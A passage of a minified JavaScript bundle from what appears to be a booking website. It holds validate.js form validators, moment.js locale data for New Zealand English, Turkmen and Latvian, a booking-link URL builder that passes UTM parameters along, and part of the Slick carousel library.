number";if(t.onlyInteger&&!a.isInteger(e))return t.message||t.notInteger||this.notInteger||this.message||"must be an integer";for(o in u)if(s=t[o],a.isNumber(s)&&!u[o](e,s)){var f="not"+a.capitalize(o),h=t[f]||this[f]||this.message||"must be %{type} %{count}";l.push(a.format(h,{count:s,type:d(o)}))}return t.odd&&e%2!=1&&l.push(t.notOdd||this.notOdd||this.message||"must be odd"),t.even&&e%2!=0&&l.push(t.notEven||this.notEven||this.message||"must be even"),l.length?t.message||l:void 0}},datetime:a.extend((function(e,t){if(!a.isFunction(this.parse)||!a.isFunction(this.format))throw new Error("Both the parse and format functions needs to be set to use the datetime/date validator");if(a.isDefined(e)){var n,r=[],i=(t=a.extend({},this.options,t)).earliest?this.parse(t.earliest,t):NaN,o=t.latest?this.parse(t.latest,t):NaN;return e=this.parse(e,t),isNaN(e)||t.dateOnly&&e%864e5!=0?(n=t.notValid||t.message||this.notValid||"must be a valid date",a.format(n,{value:arguments[0]})):(!isNaN(i)&&e<i&&(n=t.tooEarly||t.message||this.tooEarly||"must be no earlier than %{date}",n=a.format(n,{value:this.format(e,t),date:this.format(i,t)}),r.push(n)),!isNaN(o)&&e>o&&(n=t.tooLate||t.message||this.tooLate||"must be no later than %{date}",n=a.format(n,{date:this.format(o,t),value:this.format(e,t)}),r.push(n)),r.length?a.unique(r):void 0)}}),{parse:null,format:null}),date:function(e,t){return t=a.extend({},t,{dateOnly:!0}),a.validators.datetime.call(a.validators.datetime,e,t)},format:function(e,t){(a.isString(t)||t instanceof RegExp)&&(t={pattern:t});var n,r=(t=a.extend({},this.options,t)).message||this.message||"is invalid",i=t.pattern;if(a.isDefined(e))return a.isString(e)?(a.isString(i)&&(i=new RegExp(t.pattern,t.flags)),(n=i.exec(e))&&n[0].length==e.length?void 0:r):r},inclusion:function(e,t){if(a.isDefined(e)&&(a.isArray(t)&&(t={within:t}),t=a.extend({},this.options,t),!a.contains(t.within,e))){var n=t.message||this.message||"^%{value} is not included in the list";return a.format(n,{value:e})}},exclusion:function(e,t){if(a.isDefined(e)&&(a.isArray(t)&&(t={within:t}),t=a.extend({},this.options,t),a.contains(t.within,e))){var n=t.message||this.message||"^%{value} is restricted";return a.isString(t.within[e])&&(e=t.within[e]),a.format(n,{value:e})}},email:a.extend((function(e,t){var n=(t=a.extend({},this.options,t)).message||this.message||"is not a valid email";if(a.isDefined(e))return a.isString(e)&&this.PATTERN.exec(e)?void 0:n}),{PATTERN:/^(?:[a-z0-9!#$%&'*+/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+/=?^_`{|}~-]+)*|"(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21\x23-\x5b\x5d-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])*")@(?:(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?|\[(?:(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\.){3}(?:25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?|[a-z0-9-]*[a-z0-9]:(?:[\x01-\x08\x0b\x0c\x0e-\x1f\x21-\x5a\x53-\x7f]|\\[\x01-\x09\x0b\x0c\x0e-\x7f])+)\])$/i}),equality:function(e,t,n,r,i){if(a.isDefined(e)){a.isString(t)&&(t={attribute:t});var o=(t=a.extend({},this.options,t)).message||this.message||"is not equal to %{attribute}";if(a.isEmpty(t.attribute)||!a.isString(t.attribute))throw new Error("The attribute must be a non empty string");var s=a.getDeepObjectValue(r,t.attribute),l=t.comparator||function(e,t){return e===t},u=t.prettify||i&&i.prettify||a.prettify;return l(e,s,t,n,r)?void 0:a.format(o,{attribute:u(t.attribute)})}},url:function(e,t){if(a.isDefined(e)){var n=(t=a.extend({},this.options,t)).message||this.message||"is not a valid url",r=t.schemes||this.schemes||["http","https"],i=t.allowLocal||this.allowLocal||!1,o=t.allowDataUrl||this.allowDataUrl||!1;if(!a.isString(e))return n;var s="^(?:(?:"+r.join("|")+")://)(?:\\S+(?::\\S*)?@)?(?:",l="(?:\\.(?:[a-z\\u00a1-\\uffff]{2,}))";if(i?l+="?":s+="(?!(?:10|127)(?:\\.\\d{1,3}){3})(?!(?:169\\.254|192\\.168)(?:\\.\\d{1,3}){2})(?!172\\.(?:1[6-9]|2\\d|3[0-1])(?:\\.\\d{1,3}){2})",s+="(?:[1-9]\\d?|1\\d\\d|2[01]\\d|22[0-3])(?:\\.(?:1?\\d{1,2}|2[0-4]\\d|25[0-5])){2}(?:\\.(?:[1-9]\\d?|1\\d\\d|2[0-4]\\d|25[0-4]))|(?:(?:[a-z\\u00a1-\\uffff0-9]-*)*[a-z\\u00a1-\\uffff0-9]+)(?:\\.(?:[a-z\\u00a1-\\uffff0-9]-*)*[a-z\\u00a1-\\uffff0-9]+)*"+l+")(?::\\d{2,5})?(?:[/?#]\\S*)?$",o){s="(?:"+s+")|(?:^data:(?:\\w+\\/[-+.\\w]+(?:;[\\w=]+)*)?(?:;base64)?,[A-Za-z0-9-_.!~\\*'();\\/?:@&=+$,%]*$)"}return new RegExp(s,"i").exec(e)?void 0:n}},type:a.extend((function(e,t,n,r,i){if(a.isString(t)&&(t={type:t}),a.isDefined(e)){var o,s=a.extend({},this.options,t),l=s.type;if(!a.isDefined(l))throw new Error("No type was specified");if(o=a.isFunction(l)?l:this.types[l],!a.isFunction(o))throw new Error("validate.validators.type.types."+l+" must be a function.");if(!o(e,s,n,r,i)){var u=t.message||this.messages[l]||this.message||s.message||(a.isFunction(l)?"must be of the correct type":"must be of type %{type}");return a.isFunction(u)&&(u=u(e,t,n,r,i)),a.format(u,{attribute:a.prettify(n),type:l})}}}),{types:{object:function(e){return a.isObject(e)&&!a.isArray(e)},array:a.isArray,integer:a.isInteger,number:a.isNumber,string:a.isString,date:a.isDate,boolean:a.isBoolean},messages:{}})},i.formatters={detailed:function(e){return e},flat:a.flattenErrorsToArray,grouped:function(e){var t;for(t in e=a.groupErrorsByAttribute(e))e[t]=a.flattenErrorsToArray(e[t]);return e},constraint:function(e){var t;for(t in e=a.groupErrorsByAttribute(e))e[t]=e[t].map((function(e){return e.validator})).sort();return e}},i.exposeModule(i,this,e,t,n.amdD)}.call(this,t,e,n.amdD)},9402:function(e,t,n){!function(e){"use strict";e.defineLocale("en-nz",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(5093))},9527:function(e,t,n){!function(e){"use strict";var t={1:"'inji",5:"'inji",8:"'inji",70:"'inji",80:"'inji",2:"'nji",7:"'nji",20:"'nji",50:"'nji",3:"'ünji",4:"'ünji",100:"'ünji",6:"'njy",9:"'unjy",10:"'unjy",30:"'unjy",60:"'ynjy",90:"'ynjy"};e.defineLocale("tk",{months:"Ýanwar_Fewral_Mart_Aprel_Maý_Iýun_Iýul_Awgust_Sentýabr_Oktýabr_Noýabr_Dekabr".split("_"),monthsShort:"Ýan_Few_Mar_Apr_Maý_Iýn_Iýl_Awg_Sen_Okt_Noý_Dek".split("_"),weekdays:"Ýekşenbe_Duşenbe_Sişenbe_Çarşenbe_Penşenbe_Anna_Şenbe".split("_"),weekdaysShort:"Ýek_Duş_Siş_Çar_Pen_Ann_Şen".split("_"),weekdaysMin:"Ýk_Dş_Sş_Çr_Pn_An_Şn".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[bugün sagat] LT",nextDay:"[ertir sagat] LT",nextWeek:"[indiki] dddd [sagat] LT",lastDay:"[düýn] LT",lastWeek:"[geçen] dddd [sagat] LT",sameElse:"L"},relativeTime:{future:"%s soň",past:"%s öň",s:"birnäçe sekunt",m:"bir minut",mm:"%d minut",h:"bir sagat",hh:"%d sagat",d:"bir gün",dd:"%d gün",M:"bir aý",MM:"%d aý",y:"bir ýyl",yy:"%d ýyl"},ordinal:function(e,n){switch(n){case"d":case"D":case"Do":case"DD":return e;default:if(0===e)return e+"'unjy";var r=e%10,i=e%100-r,a=e>=100?100:null;return e+(t[r]||t[i]||t[a])}},week:{dow:1,doy:7}})}(n(5093))},9532:function(e,t,n){!function(e){"use strict";var t={ss:"sekundes_sekundēm_sekunde_sekundes".split("_"),m:"minūtes_minūtēm_minūte_minūtes".split("_"),mm:"minūtes_minūtēm_minūte_minūtes".split("_"),h:"stundas_stundām_stunda_stundas".split("_"),hh:"stundas_stundām_stunda_stundas".split("_"),d:"dienas_dienām_diena_dienas".split("_"),dd:"dienas_dienām_diena_dienas".split("_"),M:"mēneša_mēnešiem_mēnesis_mēneši".split("_"),MM:"mēneša_mēnešiem_mēnesis_mēneši".split("_"),y:"gada_gadiem_gads_gadi".split("_"),yy:"gada_gadiem_gads_gadi".split("_")};function n(e,t,n){return n?t%10==1&&t%100!=11?e[2]:e[3]:t%10==1&&t%100!=11?e[0]:e[1]}function r(e,r,i){return e+" "+n(t[i],e,r)}function i(e,r,i){return n(t[i],e,r)}function a(e,t){return t?"dažas sekundes":"dažām sekundēm"}e.defineLocale("lv",{months:"janvāris_februāris_marts_aprīlis_maijs_jūnijs_jūlijs_augusts_septembris_oktobris_novembris_decembris".split("_"),monthsShort:"jan_feb_mar_apr_mai_jūn_jūl_aug_sep_okt_nov_dec".split("_"),weekdays:"svētdiena_pirmdiena_otrdiena_trešdiena_ceturtdiena_piektdiena_sestdiena".split("_"),weekdaysShort:"Sv_P_O_T_C_Pk_S".split("_"),weekdaysMin:"Sv_P_O_T_C_Pk_S".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY.",LL:"YYYY. [gada] D. MMMM",LLL:"YYYY. [gada] D. MMMM, HH:mm",LLLL:"YYYY. [gada] D. MMMM, dddd, HH:mm"},calendar:{sameDay:"[Šodien pulksten] LT",nextDay:"[Rīt pulksten] LT",nextWeek:"dddd [pulksten] LT",lastDay:"[Vakar pulksten] LT",lastWeek:"[Pagājušā] dddd [pulksten] LT",sameElse:"L"},relativeTime:{future:"pēc %s",past:"pirms %s",s:a,ss:r,m:i,mm:r,h:i,hh:r,d:i,dd:r,M:i,MM:r,y:i,yy:r},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(5093))},9583:()=>{window.updateButtonURL=function(e){var t=$("a.booking-application-link[data-term-id=".concat(e,"]")).first();if(t.length>0){var n,r,i=$(t).data("starting-href"),a="";if($(t).data("flexible-button"))$("[data-db-range]").each((function(t,i){$(i).attr("data-term-ids").split(",").includes("".concat(e))&&(n=$(i).find("[data-start-picker]").first().val(),r=$(i).find("[data-end-picker]").first().val(),n&&r&&(a="?startDate=".concat(n,"&endDate=").concat(r)))}));i+=a;var o=["utm_source","utm_medium","utm_campaign","utm_term","utm_content"],s=new URLSearchParams(window.location.search),l=o.some((function(e){return s.has(e)})),u=new URLSearchParams("");if(l)o.forEach((function(e){s.has(e)&&u.set(e,s.get(e))}));else{var d=window.sessionStorage;if(d&&d.getItem("utmParams")){var c=JSON.parse(d.getItem("utmParams"));o.forEach((function(e){c[e]&&u.set(e,c[e])}))}}u.toString()&&(i+="?".concat(u.toString())),$(t).attr("href",i)}}},9599:(e,t,n)=>{var r,i,a;!function(){"use strict";i=[n(4692)],r=function(e){var t=window.Slick||{};(t=function(){var t=0;function n(n,r){var i,a=this;a.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(n),appendDots:e(n),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,n){return e('<button type="button" />').text(n+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},a.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},e.extend(a,a.initials),a.activeBreakpoint=null,a.animType=null,a.animProp=null,a.breakpoints=[],a.breakpointSettings=[],a.cssTransitions=!1,a.focussed=!1,a.interrupted=!1,a.hidden="hidden",a.paused=!0,a.positionProp=null,a.respondTo=null,a.rowCount=1,a.shouldClick=!0,a.$slider=e(n),a.$slidesCache=null,a.transformType=null,a.transitionType=null,a.visibilityChange="visibilitychange",a.windowWidth=0,a.windowTimer=null,i=e(n).data("slick")||{},a.options=e.extend({},a.defaults,r,i),a.currentSlide=a.options.initialSlide,a.originalSettings=a.options,void 0!==document.mozHidden?(a.hidden="mozHidden",a.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(a.hidden="webkitHidden",a.visibilityChange="webkitvisibilitychange"),a.autoPlay=e.proxy(a.autoPlay,a),a.autoPlayClear=e.proxy(a.autoPlayClear,a),a.autoPlayIterator=e.proxy(a.autoPlayIterator,a),a.changeSlide=e.proxy(a.changeSlide,a),a.clickHandler=e.proxy(a.clickHandler,a),a.selectHandler=e.proxy(a.selectHandler,a),a.setPosition=e.proxy(a.setPosition,a),a.swipeHandler=e.proxy(a.swipeHandler,a),a.dragHandler=e.proxy(a.dragHandler,a),a.keyHandler=e.proxy(a.keyHandler,a),a.instanceUid=t++,a.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,a.registerBreakpoints(),a.init(!0)}return n}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},t.prototype.addSlide=t.prototype.slickAdd=function(t,n,r){var i=this;if("boolean"==typeof n)r=n,n=null;else if(n<0||n>=i.slideCount)return!1;i.unload(),"number"==typeof n?0===n&&0===i.$slides.length?e(t).appendTo(i.$slideTrack):r?e(t).insertBefore(i.$slides.eq(n)):e(t).insertAfter(i.$slides.eq(n)):!0===r?e(t).prependTo(i.$slideTrack):e(t).appendTo(i.$slideTrack),i.$slides=i.$slideTrack.children(this.options.slide),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.append(i.$slides),i.$slides.each((function(t,n){e(n).attr("data-slick-index",t)})),i.$slidesCache=i.$slides,i.reinit()},t.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},t.prototype.animateSlide=function(t,n){var r={},i=this;i.animateHeight(),!0===i.options.rtl&&!1===i.options.vertical&&(t=-t),!1===i.transformsEnabled?!1===i.options.vertical?i.$slideTrack.animate({left:t},i.options.speed,i.options.easing,n):i.$slideTrack.animate({top:t},i.options.speed,i.options.easing,n):!1===i.cssTransitions?(!0===i.options.rtl&&(i.currentLeft=-i.currentLeft),e({animStart:i.currentLeft}).animate({animStart:t},{duration:i.options.speed,easing:i.options.easing,step:function(e){e=Math.ceil(e),!1===i.options.vertical?(r[i.animType]="translate("+e+"px, 0px)",i.$slideTrack.css(r)):(r[i.animType]="translate(0px,"+e+"px)",i.$slideTrack.css(r))},complete:function(){n&&n.call()}})):(i.applyTransition(),t=Math.ceil(t),!1===i.options.vertical?r[i.animType]="translate3d("+t+"px, 0px, 0px)":r[i.animType]="translate3d(0px,"+t+"px, 0px)",i.$slideTrack.css(r),n&&setTimeout((function(){i.disableTransition(),n.call()}),i.options.speed))},t.prototype.getNavTarget=function(){var t=this,n=t.options.asNavFor;return n&&null!==n&&(n=e(n).not(t.$slider)),n},t.prototype.asNavFor=function(t){var n=this.getNavTarget();null!==n&&"object"==typeof n&&n.each((function(){var n=e(this).slick("getSlick");n.unslicked||n.slideHandler(t,!0)}))},t.prototype.applyTransition=function(e){var t=this,n={};!1===t.options.fade?n[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:n[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(n):t.$slides.eq(e).css(n)},t.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},t.prototype.autoPlayClear=function(){var e=this;e.autoPlayTimer&&clearInterval(e.autoPlayTimer)},t.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},t.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=e(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=e(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},t.prototype.buildDots=function(){var t,n,r=this;if(!0===r.options.dots&&r.slideCount>r.options.slidesToShow){for(r.$slider.addClass("slick-dotted"),n=e("<ul />").addClass(r.options.dotsClass),t=0;t<=r.getDotCount();t+=1)n.append(e("<li />").append(r.options.customPaging.call(this,r,t)));r.$dots=n.appendTo(r.options.appendDots),r.$dots.find("li").first().addClass("slick-active")}},t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each((function(t,n){e(n).attr("data-slick-index",t).data("originalStyling",e(n).attr("style")||"")})),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?e('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},t.prototype.buildRows=function(){var e,t,n,r,i,a,o,s=this;if(r=document.createDocumentFragment(),a=s.$slider.children(),s.options.rows>0){for(o=s.options.slidesPerRow*s.options.rows,i=Math.ceil(a.length/o),e=0;e<i;e++){var l=document.createElement("div");for(t=0;t<s.options.rows;t++){var u=document.createElement("div");for(n=0;n<s.options.slidesPerRow;n++){var d=e*o+(t*s.options.slidesPerRow+n);a.get(d)&&u.appendChild(a.get(d))}l.appendChild(u)}r.appendChild(l)}s.$slider.empty().append(r),s.$slider.children().children().children().css({width:100/s.options.slidesPerRow+"%",display:"inline-block"})}},t.prototype.checkResponsive=function(t,n){var r,i,a,o=this,s=!1,l=o.$slider.width(),u=window.innerWidth||e(window).width();if("window"===o.respondTo?a=u:"slider"===o.respondTo?a=l:"min"===o.respondTo&&(a=Math.min(u,l)),o.options.responsive&&o.options.responsive.length&&null!==o.options.responsive){for(r in i=null,o.breakpoints)o.breakpoints.hasOwnProperty(r)&&(!1===o.originalSettings.mobileFirst?a<o.breakpoints[r]&&(i=o.breakpoints[r]):a>o.breakpoints[r]&&(i=o.breakpoints[r]));null!==i?null!==o.activeBreakpoint?(i!==o.activeBreakpoint||n)&&(o.activeBreakpoint=i,"unslick"===o.breakpointSettings[i]?o.unslick(i):(o.options=e.extend({},o.originalSettings,o.breakpointSettings[i]),!0===t&&(o.currentSlide=o.options.initialSlide),o.refresh(t)),s=i):(o.activeBreakpoint=i,"unslick"===o.breakpointSettings[i]?o.unslick(i):(o.options=e.extend({},o.originalSettings,o.breakpointSettings[i]),!0===t&&(o.currentSlide=o.options.initialSlide),o.refresh(t)),s=i):null!==o.activeBreakpoint&&(o.activeBreakpoint=null,o.options=o.originalSettings,!0===t&&(o.currentSlide=o.options.initialSlide),o.refresh(t),s=i),t||!1===s||o.$slider.trigger("breakpoint",[o,s])}},t.prototype.changeSlide=function(t,n){var r,i,a=this,o=e(t.currentTarget);switch(o.is("a")&&t.preventDefault(),o.is("li")||(o=o.closest("li")),r=a.slideCount%a.options.slidesToScroll!=0?0:(a.slideCount-a.currentSlide)%a.options.slidesToScroll,t.data.message){case"previous":i=0===r?a.options.slidesToScroll:a.options.slidesToShow-r,a.slideCount>a.options.slidesToShow&&a.slideHandler(a.currentSlide-i,!1,n);break;case"next":i=0===r?a.options.slidesToScroll:r,a.slideCount>a.options.slidesToShow&&a.slideHandler(a.currentSlide+i,!1,n);break;case"index":var s=0===t.data.index?0:t.data.index||o.index()*a.options.slidesToScroll;a.slideHandler(a.checkNavigable(s),!1,n),o.children().trigger("focus");break;default:return}},t.prototype.checkNavigable=function(e){var t,n;if(n=0,e>(t=this.getNavigableIndexes())[t.length-1])e=t[t.length-1];else for(var r in t){if(e<t[r]){e=n;break}n=t[r]}return e},t.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(e("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",e.proxy(t.interrupt,t,!0)).off("mouseleave.slick",e.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),e(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().off("click.slick",t.selectHandler),e(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),e(window).off("resize.slick.slick-"+t.instanceUid,t.resize),e("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),e(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.cleanUpRows=function(){var e,t=this;t.options.rows>0&&((e=t.$slides.children().children()).removeAttr("style"),t.$slider.empty().append(e))},t.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},t.prototype.destroy=function(t){var n=this;n.autoPlayClear(),n.touchObject={},n.cleanUpEvents(),e(".slick-cloned",n.$slider).detach(),n.$dots&&n.$dots.remove(),n.$prevArrow&&n.$prevArrow.length&&(n.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.prevArrow)&&n.$prevArrow.remove()),n.$nextArrow&&n.$nextArrow.length&&(n.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.nextArrow)&&n.$nextArrow.remove()),n.$slides&&(n.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each((function(){e(this).attr("style",e(this).data("originalStyling"))})),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.detach(),n.$list.detach(),n.$slider.append(n.$slides)),n.cleanUpRows(),n.$slider.removeClass("slick-slider"),n.$slider.removeClass("slick-initialized"),n.$slider.removeClass("slick-dotted"),n.unslicked=!0,t||n.$slider.trigger("destroy",[n])},t.prototype.disableTransition=function(e){var t=this,n={};n[t.transitionType]="",!1===t.options.fade?t.$slideTrack.css(n):t.$slides.eq(e).css(n)},t.prototype.fadeSlide=function(e,t){var n=this;!1===n.cssTransitions?(n.$slides.eq(e).css({zIndex:n.options.zIndex}),n.$slides.eq(e).animate({opacity:1},n.options.speed,n.options.easing,t)):(n.applyTransition(e),n.$slides.eq(e).css({opacity:1,zIndex:n.options.zIndex}),t&&setTimeout((function(){n.disableTransition(e),t.call()}),n.options.speed))},t.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},t.prototype.filterSlides=t.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},t.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",(function(n){n.stopImmediatePropagation();var r=e(this);setTimeout((function(){t.options.pauseOnFocus&&(t.focussed=r.is(":focus"),t.autoPlay())}),0)}))},t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){return this.currentSlide},t.prototype.getDotCount=function(){var e=this,t=0,n=0,r=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++r;else for(;t<e.slideCount;)++r,t=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)r=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++r,t=n+e.options.slidesToScroll,n+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else r=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return r-1},t.prototype.getLeft=function(e){var t,n,r,i,a=this,o=0;return a.slideOffset=0,n=a.$slides.first().outerHeight(!0),!0===a.options.infinite?(a.slideCount>a.options.slidesToShow&&(a.slideOffset=a.slideWidth*a.options.slidesToShow*-1,i=-1,!0===a.options.vertical&&!0===a.options.centerMode&&(2===a.options.slidesToShow?i=-1.5:1===a.options.slidesToShow&&(i=-2)),o=n*a.options.slidesToShow*i),a.slideCount%a.options.slidesToScroll!=0&&e+a.options.slidesToScroll>a.slideCount&&a.slideCount>a.options.slidesToShow&&(e>a.slideCount?(a.slideOffset=(a.options.slidesToShow-(e-a.slideCount))*a.slideWidth*-1,o=(a.options.slidesToShow-(e-a.slideCount))*n*-1):(a.slideOffset=a.slideCount%a.options.slidesToScroll*a.slideWidth*-1,o=a.slideCount%a.options.slidesToScroll*n*-1))):e+a.options.slidesToShow>a.slideCount&&(a.slideOffset=(e+a.options.slidesToShow-a.slideCount)*a.slideWidth,o=(e+a.options.slidesToShow-a.slideCount)*n),a.slideCount<=a.options.slidesToShow&&(a.slideOffset=